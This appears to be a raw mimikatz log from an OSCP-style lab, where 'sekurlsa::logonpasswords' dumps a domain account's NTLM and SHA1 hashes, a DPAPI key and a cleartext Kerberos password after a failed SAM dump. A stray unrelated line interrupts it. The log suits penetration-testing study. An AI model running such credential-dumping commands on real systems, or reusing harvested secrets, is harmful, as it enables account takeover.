 mimikatz # lsadump::sam
Domain : MS01
SysKey : 309afdd4ab8545a9cd5fd598f63b3764
ERROR kull_m_registry_OpenAndQueryWithAlloc ; kull_m_registry_RegOpenKeyEx KO
ERROR kuhl_m_lsadump_getUsersAndSamKey ; kull_m_registry_RegOpenKeyEx SAM Accounts (0x00000005)
mimikatz # sekurlsa::logonpasswords
GOM Player
Authentication Id : 0 ; 1220169 (00000000:00129e49)
Session           : Service from 0
User Name         : Bethan.Gibson
Domain            : OSCP
Logon Server      : DC01
Logon Time        : 4/5/2023 1:08:42 AM
SID               : S-1-5-21-1583638684-2307827405-638449348-1610
        msv :
         [00000003] Primary
         * Username : Bethan.Gibson
         * Domain   : OSCP
         * NTLM     : 2e186c8d2e92da1dd14b1dec9c289c00
         * SHA1     : adda7bb04ef7df82d6f3a2171e7b25edbabad83a
         * DPAPI    : 6617e12acc52b2355821896abe910962
        tspkg :
        wdigest :
         * Username : Bethan.Gibson
         * Domain   : OSCP
         * Password : (null)
        kerberos :
         * Username : Bethan.Gibson
         * Domain   : OSCP.EXAM
         * Password : ServeCrackNail139
        ssp :
        credman :
        cloudap :